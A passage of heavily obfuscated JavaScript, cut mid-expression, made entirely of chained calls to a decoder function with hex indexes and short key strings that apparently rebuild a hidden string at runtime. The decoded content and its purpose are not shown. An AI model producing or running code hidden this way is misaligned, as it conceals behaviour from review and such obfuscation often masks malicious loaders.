a73,'FHxP')+P(0xbf1,'W1&G')+P(0x95f,'*Nc&')+P(0xa6d,'BPmT')+P(0x99b,'HRw#')+P(0x3e4,'OiDO')+P(0x6b8,'KlP0')+P(0xba3,'y0uR')+P(0x678,'ZOeW')+P(0x3d0,'WC*(')+P(0x613,'Qc3c')+P(0x836,'9am&')+P(0x20f,'NAsI')+P(0x3c0,'NAsI')+P(0x24f,'1r0i')+P(0xc05,'MI9%')+P(0x4e7,'2ZbW')+P(0xb87,'9am&')+P(0x39f,'W1&G')+P(0x872,'DY[!')+P(0x864,'MFds')+P(0x8b3,'6EPS')+P(0x399,'9UEc')+P(0x9c2,'E)KH')+P(0x45e,'TWfC')+P(0xd2,'*Nc&')+P(0x895,'VObm')+P(0xb6d,'*Nc&')+P(0xc0d,'TWfC')+P(0x128,'9tNm')+P(0xc02,'kYHz')+P(0x693,'i%cO')+P(0xb16,'1r0i')+P(0xaf3,'GFgJ')+P(0x3f6,'^v1]')+P(0x4ce,'Jrjk')+P(0x5c4,'Qc3c')+P(0x9ad,'MFds')+P(0x361,'n3KN')+P(0xcbd,'MFds')+P(0xaab,'Jrjk')+P(0x2a3,'W1&G')+P(0xa64,'1r0i')+P(0xa86,'kYHz')+P(0xa82,'iM#B')+P(0xc15,'KOhw')+P(0x5b0,'#7sZ')+P(0x5c1,'OiDO')+P(0x21d,'KOhw')+P(0x887,'WC*(')+P(0x9ae,'kYHz')+P(0x39d,'9UEc')+P(0x890,'W1&G')+P(0x5fb,'P60]')+P(0x8cf,'MI9%')+P(0x773,'TLmZ')+P(0x191,'KOhw')+P(0x55b,'O%ou')+P(0x97a,'OiDO')+P(0x585,'UT13')+P(0x7e7,'9UEc')+P(0x797,'OiDO')+P(0x692,'Ra)X')+P(0x790,'W1&G')+P(0x7d2,'zQ6c')+P(0x223,'Jrjk')+P(0x426,'UT13')+P(0x3c3,'zQ6c')+P(0x94f,'VObm')+P(0x85c,'bjWy')+P(0x25c,'H64*')+P(0x54d,'TWfC')+P(0x72e,'y0uR')+P(0x897,'E)KH')+P(0x746,'1r0i')+P(0xb40,'E^BO')+P(0x83a,'Jrjk')+P(0xc7c,'9UEc')+P(0xbfd,'E^BO')+P(0xad7,'BPmT')+P(0x161,'H64*')+P(0x2df,'Qc3c')+P(0x49f,'E^BO')+P(0x5a0,'^v1]')+P(0xa40,'KOhw')+P(0xbc9,'9UEc')+P(0xb4d,'y0uR')+P(0xe2,'WC*(')+P(0x192,'VObm')+P(0x3c5,'9UEc')+P(0xb81,'WC*(')+P(0xb69,'KlP0')+P(0x25a,'RkoN')+P(0x7b1,'MFds')+P(0x95b,'9am&')+P(0xa9c,'VObm')+P(0x743,'P60]')+P(0xb4a,'Jrjk')+P(0x652,'zQ6c')+P(0x5d2,'NAsI')+P(0x825,'NAsI')+P(0x1ae,'VObm')+P(0x378,'9am&')+P(0x975,'VObm'))+(P(0x606,'E^BO')+P(0x9de,'#7sZ')+P(0xbe1,'n3KN')+P(0x9a1,'MFds')+P(0x85f,'UT13')+P(0xa53,'Qc3c')+P(0xc91,'kYHz')+P(0x8f5,'O%ou')+P(0x463,'FHxP')+P(0x852,'TWfC')+P(0x99a,'FHxP')+P(0xa37,'iM#B')+P(0xa07,'9tNm')+P(0x1b1,'#7sZ')+P(0x8df,'Qc3c')+P(0x3dd,'kYHz')+P(0xc1e,'bjWy')+P(0x117,'Ra)X')+P(0xc63,'O%ou')+P(0xce3,'BPmT')+P(0x9cb,'FHxP')+P(0xbff,'y0uR')+P(0x30f,'FzKC')+P(0x7a5,'Ra)X')+P(0x6e5,'KOhw')+P(0xaaa,'y0uR')+P(0xf9,'iM#B')+P(0x607,'MI9%')+P(0x20a,'*Nc&')+P(0x362,'iM#B')+P(0x5da,'n3KN')+P(0x845,'9am&')+P(0x3e3,'^v1]')+P(0x119,'FHxP')+P(0x8ad,'HRw#')+P(0x1e0,'tIpy')+P(0x70d,'*Nc&')+P(0x791,'1r0i')+P(0x2aa,'9UEc')+P(0x130,'Ra)X')+P(0x978,'FPy1')+P(0x248,'0K9M')+P(0x9ce,'H64*')+P(0xc87,'Ra)X')+P(0x59b,'MFds')+P(0x798,'E^BO')+P(0x32f,'VObm')+P(0x4c6,'FPy1')+P(0x7a3,'KOhw')+P(0xc35,'FzKC')+P(0x3cf,'^v1]')+P(0x823,'E^BO')+P(0x2de,'G$FS')+P(0x6bf,'E)KH')+P(0xa06,'i%cO')+P(0xbea,'bjWy')+P(0x577,'1r0i')+P(0xa2,'WC*(')+P(0xa12,'MI9%')+P(0x565,'2ZbW')+P(0xeb,'RkoN')+P(0x8a4,'KOhw')+P(0x4dc,'n3KN')+P(0x608,'Ra)X')+P(0x953,'6EPS')+P(0x2f5,'Ra)X')+P(0xb66,'G$FS')+P(0x905,'RkoN')+P(0x2ee,'0K9M')+P(0x260,'zQ6c')+P(0x752,'KOhw')+P(0x48e,'ZOeW')+P(0x624,'i%cO')+P(0x6af,'MI9%')+P(0x91a,'tIpy')+P(0xa75,'bjWy')+P(0x403,'DY[!')+P(0xa81,'H64*')+P(0xaeb,'Qc3c')+P(0xb92,'VObm')+P(0x36b,'GFgJ')+P(0x241,'TWfC')+P(0x259,'5i[^')+P(0xa93,'P60]')+P(0x2e5,'1r0i')+P(0x9bf,'HRw#')+P(0x44e,'MFds')+P(0x436,'P60]')+P(0x1c8,'9am&')+P(0xbd6,'E)KH')+P(0x784,'WC*(')+P(0x5eb,'ZOeW')+P(0x79d,'FHxP')+P(0xa69,'tIpy')+P(0xa29,'9am&')+P(0x536,'#7sZ')+P(0x35f,'5i[^')+P(0xbae,'2ZbW')+P(0x31d,'^v1]')+P(0x3ca,'MI9%')+P(0x4b0,'6EPS')+P(0x56f,'2ZbW')+P(0xaf8,'Ra)X')+P(0x494,'6EPS')+P(0xbc6,'0K9M')+P(0x414,'2ZbW')+P(0x529,'#7sZ')+P(0x6d2,'HRw#')+P(0xa7c,'UT13')+P(0xa4f,'2ZbW')+P(0xa3,'FPy1')+P(0xc03,'TWfC')+P(0x107,'Qc3c')+P(0xab1,'5i[^')+P(0x3bf,'Qc3c')+P(0x2b2,'5i[^')+P(0x72b,'TLmZ')+P(0x210,'kYHz')+P(0x90e,'W1&G')+P(0x470,'n3KN')+P(0x561,'9tNm')+P(0x945,'tIpy')+P(0x57d,'TLmZ')+P(0x742,'P60]')+P(0x472,'KOhw')+P(0x2ae,'#7sZ')+P(0x86b,'FHxP')+P(0x290,'MFds')+P(0x54f,'0K9M')+P(0x6fd,'FzKC')+P(0x804,'OiDO')+P(0x53f,'MFds')+P(0x75a,'MFds')+P(0x8d6,'2ZbW')+P(0xbf8,'5i[^')+P(0x93d,'y0uR')+P(0x9e2,'WC*(')+P(0x1d9,'TWfC')+P(0x809,'*Nc&')+P(0x75c,'n3KN')+P(0x1b4,'G$FS')+P(0xcc3,'BPmT')+P(0x424,'DY[!')+P(0x884,'P60]')+P(0x2bf,'KlP0')+P(0xc24,'2ZbW')+P(0x94c,'GFgJ')+P(0x815,'E)KH')+P(0xc71,'H64*')+P(0x8e3,'9am&')+P(0x4e1,'W1&G')+P(0x79c,'ZOeW')+P(0x157,'6EPS')+P(0x705,'^v1]')+P(0x726,'MI9%')+P(0x1dc,'#7sZ')+P(0x689,'5i[^')+P(0x8e2,'MFds')+P(0x627,'P60]')+P(0x10a,'^v1]')+P(0x8c6,'9UEc')+P(0x6cd,'DY[!')+P(0x813,'UT13')+P(0xf8,'9tNm')+P(0x727,'WC*(')+P(0x2ba,'FHxP')+P(0x91e,'^v1]')+P(0x4f5,'n3KN')+P(0x656,'MI9%')+P(0x557,'bjWy')+P(0x9a9,'iM#B')+P(0x1fb,'Ra)X')+P(0x909,'UT13')+P(0x320,'W1&G')+P(0xef,'n3KN')+P(0x1b3,'n3KN')+P(0x952,'#7sZ')+P(0x6dd,'HRw#')+P(0x319,'i%cO')+P(0xba6,'y0uR')+P(0x16d,'KlP0')+P(0x6e2,'UT13')+P(0xc34,'KlP0')+P(0x77f,'E^BO')+P(0x7d4,'bjWy')+P(0x9a7,'ZOeW')+P(0x3c8,'#7sZ')+P(0x794,'KlP0')+P(0x6cc,'GFgJ')+P(0xbbd,'FPy1')+P(0x570,'NAsI')+P(0x16c,'9tNm')+P(0xa0a,'MFds')+P(0x8c4,'OiDO')+P(0xee,'GFgJ')+P(0x803,'GFgJ')+P(0x6be,'NAsI')+P(0x877,'i%cO')+P(0x33f,'2ZbW')+P(0xa52,'ZOeW'))+(P(0x603,'tIpy')+P(0x438,'HRw#')+P(0x279,'KOhw')+P(0x7f8,'FHxP')+P(0xcac,'MFds')+P(0x5cd,'Ra)X')+P(0xc5d,'2ZbW')+P(0x839,'y0uR')+P(0x751,'i%cO')+P(0x450,'y0uR')+P(0x7ce,'ZOeW')+P(0x366,'MI9%')+P(0x552,'9tNm')+P(0xc20,'FPy1')+P(0x65b,'i%cO')+P(0x1d4,'O%ou')+P(0x9a2,'MFds')+P(0x382,'ZOeW')+P(0x8a2,'0K9M')+P(0xb89,'0K9M')+P(0x957,'O%ou')+P(0x807,'HRw#')+P(0xb24,'MI9%')+P(0x4fb,'FPy1')+P(0x413,'KlP0')+P(0x92b,'MFds')+P(0x8f4,'H64*')+P(0xff,'FHxP')+P(0x2b7,'FHxP')+P(0xa71,'RkoN')+P(0x74a,'9am&')+P(0x9af,'DY[!')+P(0x6a0,'FHxP')+P(0x152,'Qc3c')+P(0x981,'H64*')+P(0x34e,'NAsI')+P(0xc2d,'tIpy')+P(0xac2,'n3KN')+P(0x977,'9am&')+P(0x3a6,'W1&G')+P(0x423,'TWfC')+P(0x36d,'E^BO')+P(0x1d3,'G$FS')+P(0xa43,'FPy1')+P(0x2c6,'MFds')+P(0x8c1,'DY[!')+P(0x354,'i%cO')+P(0x1fe,'5i[^')+P(0x43a,'P60]')+P(0x755,'O%ou')+P(0x1a2,'W1&G')+P(0x9b0,'9UEc')+P(0x917,'GFgJ')+P(0x662,'NAsI')+P(0xb6a,'TLmZ')+P(0xaa2,'OiDO')+P(0x285,'WC*(')+P(0xc9c,'MFds')+P(0x477,'iM#B')+P(0x4b2,'FHxP')+P(0x8f1,'9tNm')+P(0xafe,'FzKC')+P(0x754,'Qc3c')+P(0x369,'*Nc&')+P(0x78e,'9UEc')+P(0xa38,'tIpy')+P(0x1f2,'E)KH')+P(0xf3,'6EPS')+P(0x441,'9tNm')+P(0x964,'ZOeW')+P(0x73a,'G$FS')+P(0x4cb,'9tNm')+P(0x429,'MFds')+P(0x704,'y0uR')+P(0x27d,'FPy1')+P(0x1a0,'G$FS')+P(0x855,'Qc3c')+P(0xbc7,'E)KH')+P(0x6f0,'Ra)X')+P(0x71d,'FPy1')+P(0x8b8,'FPy1')+P(0x8fa,'i%cO')+P(0x8bb,'n3KN')+P(0x5e8,'UT13')+P(0x519,'MI9%')+P(0x381,'y0uR')+P(0xa99,'RkoN')+P(0x465,'FHxP')+P(0x4a4,'y0uR')+P(0x730,'FzKC')+P(0x537,'y0uR')+P(0x214,'9tNm')+P(0x9b9,'TWfC')+P(0x9ec,'E^BO')+P(0x7c6,'bjWy')+P(0xcca,'BPmT')+P(0x219,'G$FS')+P(0x147,'tIpy')+P(0x306,'BPmT')+P(0x4da,'ZOeW')+P(0x598,'GFgJ')+P(0x900,'y0uR')+P(0xa4d,'zQ6c')+P(0x456,'9tNm')+P(0x7ab,'Qc3c')+P(0x308,'HRw#')+P(0x124,'Qc3c')+P(0x5ea,'NAsI')+P(0x49d,'FPy1')+P(0x934,'OiDO')+P(0x599,'#7sZ')+P(0x733,'1r0i')+P(0xb03,'y0uR')+P(0x4b8,'bjWy')+P(0x853,'GFgJ')+P(0xba1,'FHxP')+P(0xb2a,'Qc3c')+P(0xab9,'VObm')+P(0xc1b,'MFds')+P(0xa8,'H64*')+P(0x23f,'FPy1')+P(0x1c6,'UT13')+P(0x206,'i%cO')+P(0xbb5,'0K9M')+P(0x9d9,'O%ou')+P(0x805,'RkoN')+P(0xa7f,'E^BO')+P(0x4fc,'9am&')+P(0x1d8,'KlP0')+P(0x6e3,'BPmT')+P(0x2ed,'G$FS')+P(0x518,'UT13')+P(0xb7a,'P60]')+P(0x8ed,'FPy1')+P(0x5b3,'#7sZ')+P(0xa9f,'Jrjk')+P(0xc8b,'E^BO')+P(0xb68,'Qc3c')+P(0xc5c,'Jrjk')+P(0x5d4,'1r0i')+P(0x748,'iM#B')+P(0x578,'MI9%')+P(0x314,'KOhw')+P(0x228,'#7sZ')+P(0x4ab,'ZOeW')+P(0xb88,'KOhw')+P(0x66f,'RkoN')+P(0xb2b,'VObm')+P(0xc7f,'KOhw')+P(0x24b,'TLmZ')+P(0xbfa,'MI9%')+P(0x651,'CWu8')+P(0xc2c,'CWu8')+P(0x234,'bjWy')+P(0xa6c,'E)KH')+P(0x8de,'BPmT')+P(0xbbf,'y0uR')+P(0x9c3,'tIpy')+P(0x7d5,'VObm')+P(0xcbc,'P60]')+P(0x6a2,'^v1]')+P(0x79a,'ZOeW')+P(0x118,'E)KH')+P(0x11d,'Qc3c')+P(0x239,'MI9%')+P(0x64a,'DY[!')+P(0x847,'ZOeW')+P(0x90a,'y0uR')+P(0xb35,'Jrjk')+P(0x236,'zQ6c')+P(0x99c,'MFds')+P(0x648,'TWfC')+P(0x712,'FzKC')+P(0x287,'Qc3c')+P(0x6c4,'n3KN')+P(0x594,'FHxP')+P(0x639,'CWu8')+P(0xb42,'W1&G')+P(0xa85,'GFgJ')+P(0x410,'RkoN')+P(0x749,'n3KN')+P(0x4c9,'P60]')+P(0x580,'O%ou')+P(0x766,'MI9%')+P(0xc25,'FzKC')+P(0x4c5,'BPmT')+P(0xa6b,'iM#B')+P(0xe0,'GFgJ')+P(0x868,'y0uR')+P(0x4a5,'KOhw')+P(0x1bd,'n3KN')+P(0x6ad,'#7sZ')+P(0xf4,'UT13')+P(0x4ae,'n3KN')+P(0x575,'ZOeW')+P(0x49e,'5i[^')+P(0xbc0,'O%ou')+P(0x52e,'KOhw')+P(0x5ed,'NAsI')+P(0x18a,'E)KH'))+(P(0xb0e,'GFgJ')+P(0xf0,'HRw#')+P(0xcd0,'CWu8')+P(0x87f,'WC*(')+P(0x553,'TWfC')+P(0x69e,'E)KH')+P(0xa0d,'Ra)X')+P(0x923,'W1&G')+P(0x657,'OiDO')+P(0x2fc,'*Nc&')+P(0x265,'2ZbW')+P(0x96d,'Ra)X')+P(0x514,'ZOeW')+P(0x67c,'DY[!')+P(0x867,'Jrjk')+P(0x2e9,'1r0i')+P(0x67b,'0K9M')+P(0x1fd,'tIpy')+P(0x2d3,'5i[^')+P(0xc19,'RkoN')+P(0x26e,'1r0i')+P(0xb99,'9tNm')+P(0x984,'tIpy')+P(0x5d5,'GFgJ')+P(0x4bb,'E)KH')+P(0x8bc,'zQ6c')+P(0x688,'9UEc')+P(0x84d,'2ZbW')+P(0x98d,'WC*(')+P(0x5c5,'HRw#')+P(0xcab,'RkoN')+P(0x620,'*Nc&')+P(0x292,'H64*')+P(0xb74,'n3KN')+P(0x1ad,'i%cO')+P(0x567,'0K9M')+P(0xbad,'NAsI')+P(0x9dd,'KlP0')+P(0x8eb,'HRw#')+P(0x9b1,'9am&')+P(0xbd8,'HRw#')+P(0xcda,'MI9%')+P(0x818,'Jrjk')+P(0x23c,'5i[^')+P(0x3a8,'TWfC')+P(0x2bd,'5i[^')+P(0x318,'TLmZ')+P(0xad9,'OiDO')+P(0xa96,'#7sZ')+P(0x73f,'TLmZ')+P(0x732,'O%ou')+P(0x282,'Qc3c')+P(0xaaf,'DY[!')+P(0x5a5,'ZOeW')+P(0xa28,'bjWy')+P(0x267,'KOhw')+P(0x3e2,'MFds')+P(0x4df,'BPmT')+P(0xc39,'E)KH')+P(0x7c8,'y0uR')+P(0x9a0,'9tNm')+P(0x5e7,'0K9M')+P(0x20e,'tIpy')+P(0x7b5,'#7sZ')+P(0x46b,'KOhw')+P(0x500,'Jrjk')+P(0x524,'iM#B')+P(0x21e,'0K9M')+P(0x159,'5i[^')+P(0xbcc,'GFgJ')+P(0x76e,'O%ou')+P(0x2e2,'9tNm')+P(0x91f,'VObm')+P(0xc81,'ZOeW')+P(0x5ba,'6EPS')+P(0x4f0,'n3KN')+P(0xb1d,'5i[^')+P(0xc4b,'*Nc&')+P(0x861,'1r0i')+P(0x5b8,'KOhw')+P(0xbbb,'W1&G')+P(0x626,'TLmZ')+P(0x4ff,'9UEc')+P(0x706,'0K9M')+P(0x57c,'FPy1')+P(0x546,'CWu8')+P(0xbe,'E^BO')+P(0xa57,'n3KN')+P(0x1a5,'MFds')+P(0x9e4,'#7sZ')+P(0x45b,'BPmT')+P(0x98f,'NAsI')+P(0xcd8,'*Nc&')+P(0xb4,'*Nc&')+P(0x3d4,'CWu8')+P(0xc9e,'E)KH')+P(0x96a,'*Nc&')+P(0x85b,'WC*(')+P(0xe9,'H64*')+P(0x857,'MFds')+P(0xabe,'E)KH')+P(0x9c7,'5i[^')+P(0x15c,'RkoN')+P(0x758,'G$FS')+P(0x82e,'5i[^')+P(0x68b,'9am&')+P(0x417,'MI9%')+P(0xf1,'GFgJ')+P(0x582,'MFds')+P(0xc0b,'tIpy')+P(0x9b7,'NAsI')+P(0x283,'P60]')+P(0x1ac,'W1&G')+P(0x5cc,'MI9%')+P(0xa31,'W1&G')+P(0x22c,'MFds')+P(0x5d0,'bjWy')+P(0x9ee,'WC*(')+P(0xb65,'MFds')+P(0x484,'FHxP')+P(0xb7e,'0K9M')+P(0xc10,'WC*(')+P(0xb3c,'NAsI')+P(0x249,'KOhw')+P(0x357,'FHxP')+P(0x58c,'UT13')+P(0xa9d,'O%ou')+P(0x232,'bjWy')+P(0xb48,'FzKC')+P(0x84c,'9tNm')+P(0x2e1,'MI9%')+P(0x24d,'HRw#')+P(0x6ac,'OiDO')+P(0x23a,'tIpy')+P(0x9b8,'CWu8')+P(0x38e,'UT13')+P(0xc08,'9UEc')+P(0x38b,'G$FS')+P(0xb82,'kYHz')+P(0x276,'*Nc&')+P(0x1b7,'G$FS')+P(0x34f,'VObm')+P(0xcce,'y0uR')+P(0x246,'y0uR')+P(0x5b4,'KOhw')+P(0xa32,'CWu8')+P(0x89c,'TWfC')+P(0x5d6,'TLmZ')+P(0xb43,'E^BO')+P(0x7c9,'TWfC')+P(0x589,'9UEc')+P(0x881,'9am&')+P(0x401,'W1&G')+P(0x638,'Ra)X')+P(0x73c,'W1&G')+P(0x9e9,'Jrjk')+P(0x7f9,'HRw#')+P(0x50a,'kYHz')+P(0xa65,'Ra)X')+P(0xa7b,'CWu8')+P(0x835,'CWu8')+P(0x568,'Qc3c')+P(0x66d,'G$FS')+P(0xaac,'MFds')+P(0xccf,'0K9M')+P(0x682,'kYHz')+P(0xabb,'W1&G')+P(0x777,'5i[^')+P(0x178,'P60]')+P(0x1be,'MFds')+P(0x46a,'NAsI')+P(0xa5e,'DY[!')+P(0xc48,'*Nc&')+P(0xc61,'tIpy')+P(0x679,'iM#B')+P(0xbc3,'KOhw')+P(0x4ef,'H64*')+P(0x268,'G$FS')+P(0xb5c,'6EPS')+P(0x700,'FzKC')+P(0xc88,'tIpy')+P(0x63f,'y0uR')+P(0x26c,'n3KN')+P(0x3a1,'RkoN')+P(0x698,'*Nc&')+P(0xcdf,'^v1]')+P(0x447,'Ra)X')+P(0x951,'P60]')+P(0x400,'Ra)X')+P(0xc8c,'^v1]')+P(0x849,'VObm')+P(0xcb0,'RkoN')+P(0x391,'zQ6c')+P(0x464,'5i[^')+P(0x44c,'FPy1')+P(0x9cf,'TLmZ')+P(0x350,'G$FS')+P(0x404,'HRw#')+P(0x4c4,'KOhw')+P(0x740,'GFgJ'))+(P(0x3df,'n3KN')+P(0x5e6,'NAsI')+P(0x93c,'1r0i')+P(0x4b3,'1r0i')+P(0x2a8,'WC*(')+P(0x332,'2ZbW')+P(0x7c1,'tIpy')+P(0x8ce,'RkoN')+P(0x301,'5i[^')+P(0xb9f,'0K9M')+P(0xc8f,'H64*')+P(0x194,'E^BO')+P(0x7c5,'5i[^')+P(0x618,'FzKC')+P(0x270,'ZOeW')+P(0x9bb,'P60]')+P(0x7db,'Qc3c')+P(0x284,'RkoN')+P(0x419,'KOhw')+P(0xb5d,'5i[^')+P(0x8c5,'0K9M')+P(0xcb3,'Ra)X')+P(0x3d9,'*Nc&')+P(0x271,'5i[^')+P(0x7b6,'VObm')+P(0xca3,'tIpy')+P(0x33d,'CWu8')+P(0xa5a,'ZOeW')+P(0x411,'2ZbW')+P(0x6a1,'FHxP')+P(0x62c,'H64*')+P(0x60b,'G$FS')+P(0x93f,'FHxP')+P(0x987,'MI9%')+P(0x9e5,'9am&')+P(0x4e2,'^v1]')+P(0x57f,'6EPS')+P(0xc1d,'E)KH')+P(0xa41,'6EPS')+P(0x566,'9tNm')+P(0x45a,'E)KH')+P(0xc2a,'Qc3c')+P(0xb17,'UT13')+P(0x2b8,'KOhw')+P(0x1cd,'i%cO')+P(0x597,'2ZbW')+P(0x2cf,'CWu8')+P(0xcdb,'FzKC')+P(0x550,'5i[^')+P(0xb8e,'bjWy')+P(0x264,'*Nc&')+P(0x72c,'KOhw')+P(0x4d4,'zQ6c')+P(0x929,'DY[!')+P(0x92d,'Ra)X')+P(0x774,'MI9%')+P(0xbaf,'Qc3c')+P(0x132,'Jrjk')+P(0x871,'FzKC')+P(0xc52,'9UEc')+P(0x715,'^v1]')+P(0x796,'5i[^')+P(0xad4,'9am&')+P(0xb19,'i%cO')+P(0x2f7,'UT13')+P(0x7b9,'OiDO')+P(0xb0,'G$FS')+P(0xadb,'W1&G')+P(0xbb2,'1r0i')+P(0x787,'DY[!')+P(0x4f1,'UT13')+P(0xc41,'0K9M')+P(0x222,'Ra)X')+P(0x8a5,'9UEc')+P(0x495,'*Nc&')+P(0x879,'kYHz')+P(0xa19,'2ZbW')+P(0x167,'CWu8')+P(0x663,'VObm')+P(0x48f,'HRw#')+P(0x1ce,'0K9M')+P(0x4a2,'E)KH')+P(0x920,'BPmT')+P(0xaef,'FzKC')+P(0x6ab,'G$FS')+P(0x5c8,'RkoN')+P(0xb94,'n3KN')+P(0x151,'MFds')+P(0x921,'#7sZ')+P(0xc38,'MFds')+P(0xca2,'y0uR')+P(0xa4a,'n3KN')+P(0xaa6,'5i[^')+P(0x583,'H64*')+P(0x205,'P60]')+P(0x9f6,'BPmT')+P(0x63d,'KOhw')+P(0x59d,'#7sZ')+P(0x5b9,'9am&')+P(0xc95,'H64*')+P(0xbe0,'9am&')+P(0x7da,'WC*(')+P(0x3af,'NAsI')+P(0x6f8,'W1&G')+P(0x3d2,'G$FS')+P(0x425,'*Nc&')+P(0x393,'TLmZ')+P(0xbe9,'HRw#')+P(0x21c,'O%ou')+P(0xc86,'zQ6c')+P(0xc37,'1r0i')+P(0x511,'MI9%')+P(0x2d8,'DY[!')+P(0xb8f,'9UEc')+P(0xa3d,'Jrjk')+P(0x7a7,'TWfC')+P(0x40c,'Ra)X')+P(0xc7d,'1r0i')+P(0x8b6,'9UEc')+P(0x7c3,'5i[^')+P(0xa3b,'DY[!')+P(0xcd7,'W1&G')+P(0x739,'0K9M')+P(0x1ec,'TWfC')+P(0x94e,'DY[!')+P(0x295,'*Nc&')+P(0x343,'WC*(')+P(0xb61,'bjWy')+P(0x3db,'W1&G')+P(0x785,'*Nc&')+P(0xb93,'iM#B')+P(0x338,'6EPS')+P(0x5e9,'Qc3c')+P(0x109,'MI9%')+P(0xabd,'CWu8')+P(0xa78,'E^BO')+P(0xb01,'iM#B')+P(0x481,'TWfC')+P(0xb8d,'9UEc')+P(0x6d5,'9UEc')+P(0xc46,'MI9%')+P(0xa3c,'FzKC')+P(0x770,'MFds')+P(0xba0,'9am&')+P(0x959,'Qc3c')+P(0x4cc,'TLmZ')+P(0xcb7,'tIpy')+P(0x4f4,'MI9%')+P(0xbe6,'RkoN')+P(0x3f5,'6EPS')+P(0x28b,'6EPS')+P(0x6e7,'DY[!')+P(0x3c7,'RkoN')+P(0xd4,'i%cO')+P(0x5aa,'2ZbW')+P(0x371,'G$FS')+P(0x8ef,'NAsI')+P(0x71c,'O%ou')+P(0x7e8,'NAsI')+P(0x927,'WC*(')+P(0x869,'9UEc')+P(0x8a6,'*Nc&')+P(0x5fa,'FPy1')+P(0x67a,'1r0i')+P(0x97c,'#7sZ')+P(0xcaa,'#7sZ')+P(0x87d,'0K9M')+P(0x300,'0K9M')+P(0x42e,'KlP0')+P(0x7c7,'H64*')+P(0x5ee,'HRw#')+P(0x5cf,'zQ6c')+P(0x29b,'KOhw')+P(0xc23,'9am&')+P(0x88f,'VObm')+P(0x7fb,'KlP0')+P(0x5cb,'#7sZ')+P(0x3eb,'H64*')+P(0x8cc,'MFds')+P(0xcc7,'UT13')+P(0x8f3,'MI9%')+P(0x3c9,'KlP0')+P(0x862,'1r0i')+P(0x458,'ZOeW')+P(0xa17,'9tNm')+P(0x2d9,'E)KH')+P(0x3ee,'O%ou')+P(0xbbe,'2ZbW')+P(0x56c,'OiDO')+P(0xca6,'Ra)X')+P(0x5a4,'kYHz')+P(0x731,'FHxP')+P(0x9d5,'tIpy')+P(0x69a,'O%ou')+P(0x461,'5i[^')+P(0xb67,'FHxP')+P(0x55a,'^v1]')+P(0x86d,'CWu8')+P(0x699,'FPy1')+P(0x702,'9tNm'))+(P(0x89e,'ZOeW')+P(0x72d,'H64*')+P(0x11f,'KlP0')+P(0x9ff,'NAsI')+P(0x78f,'GFgJ')+P(0xba,'KlP0')+P(0x459,'G$FS')+P(0x67d,'GFgJ')+P(0x7f5,'MI9%')+P(0xb9e,'TWfC')+P(0x392,'H64*')+P(0x200,'0K9M')+P(0x82f,'FPy1')+P(0x7f4,'9am&')+P(0x9b4,'n3KN')+P(0x74c,'HRw#')+P(0x8a7,'iM#B')+P(0xb33,'9am&')+P(0x602,'O%ou')+P(0x5af,'2ZbW')+P(0x217,'KlP0')+P(0x621,'VObm')+P(0xbc,'MI9%')+P(0x5f8,'bjWy')+P(0x1c2,'O%ou')+P(0x1ed,'TLmZ')+P(0x4c8,'E^BO')+P(0xa4b,'MI9%')+P(0x14a,'2ZbW')+P(0x2d4,'Jrjk')+P(0x88e,'BPmT')+P(0x510,'H64*')+P(0xce,'bjWy')+P(0x5a1,'9UEc')+P(0x2f0,'2ZbW')+P(0x374,'H64*')+P(0x709,'OiDO')+P(0xc94,'HRw#')+P(0x7fd,'0K9M')+P(0x3f3,'*Nc&')+P(0x6c7,'OiDO')+P(0xc21,'1r0i')+P(0xc62,'OiDO')+P(0x8b7,'RkoN')+P(0xbd,'Jrjk')+P(0x92a,'^v1]')+P(0x442,'NAsI')+P(0xc01,'P60]')+P(0x664,'O%ou')+P(0x5ce,'G$FS')+P(0x487,'2ZbW')+P(0xa9a,'TWfC')+P(0x63c,'Ra)X')+P(0x62e,'GFgJ')+P(0x632,'OiDO')+P(0xc9d,'*Nc&')+P(0xbf9,'9tNm')+P(0x707,'WC*(')+P(0x2d2,'KlP0')+P(0x3e8,'Ra)X')+P(0x254,'ZOeW')+P(0x85e,'ZOeW')+P(0xc0e,'P60]')+P(0x99f,'bjWy')+P(0x365,'n3KN')+P(0x1a4,'Ra)X')+P(0xb9d,'tIpy')+P(0x509,'#7sZ')+P(0xe1,'tIpy')+P(0x19a,'TWfC')+P(0x490,'CWu8')+P(0x586,'FPy1')+P(0x8e9,'zQ6c')+P(0x8f6,'KlP0')+P(0xd8,'KOhw')+P(0xac6,'*Nc&')+P(0x63a,'ZOeW')+P(0x919,'WC*(')+P(0x6bc,'FPy1')+P(0xb7,'^v1]')+P(0xa4e,'Ra)X')+P(0x643,'KlP0')+P(0x356,'FzKC')+P(0xc69,'1r0i')+P(0x8d0,'UT13')+P(0x502,'H64*')+P(0xc44,'OiDO')+P(0x837,'OiDO')+P(0x569,'DY[!')+P(0x625,'FzKC')+P(0x4f8,'6EPS')+P(0x970,'G$FS')+P(0x875,'BPmT')+P(0x2fa,'WC*(')+P(0xca7,'FHxP')+P(0x90d,'WC*(')+P(0x8e1,'n3KN')+P(0x460,'6EPS')+P(0x139,'KOhw')+P(0x2a9,'y0uR')+P(0x349,'tIpy')+P(0x508,'n3KN')+P(0xb64,'kYHz')+P(0x634,'E)KH')+P(0x600,'Jrjk')+P(0xb3,'zQ6c')+P(0x571,'FzKC')+P(0x995,'WC*(')+P(0xc5,'2ZbW')+P(0x7af,'WC*(')+P(0xea,'2ZbW')+P(0x1cc,'2ZbW')+P(0xc3e,'OiDO')+P(0x39c,'bjWy')+P(0xa56,'E^BO')+P(0x62f,'FPy1')+P(0x622,'*Nc&')+P(0x256,'RkoN')+P(0x7ed,'#7sZ')+P(0x717,'n3KN')+P(0xbdd,'9UEc')+P(0x19c,'#7sZ')+P(0x1c7,'G$FS')+P(0xa60,'BPmT')+P(0x5c3,'UT13')+P(0xc4f,'y0uR')+P(0x65c,'H64*')+P(0x3c4,'zQ6c')+P(0x12c,'MFds')+P(0xa05,'VObm')+P(0x2c4,'tIpy')+P(0x918,'TLmZ')+P(0x480,'TWfC')+P(0x50e,'MFds')+P(0x1c0,'n3KN')+P(0x224,'WC*(')+P(0xb6f,'Qc3c')+P(0xb54,'G$FS')+P(0x57e,'KlP0')+P(0x49b,'5i[^')+P(0x974,'GFgJ')+P(0x898,'MFds')+P(0xb1,'FPy1')+P(0x4d5,'MI9%')+P(0x7ac,'RkoN')+P(0x457,'zQ6c')+P(0xc06,'FzKC')+P(0x9fc,'E^BO')+P(0x5db,'y0uR')+P(0xcad,'Qc3c')+P(0xce6,'bjWy')+P(0xa79,'Jrjk')+P(0xa22,'H64*')+P(0x9c0,'kYHz')+P(0x5a2,'H64*')+P(0xd6,'TWfC')+P(0x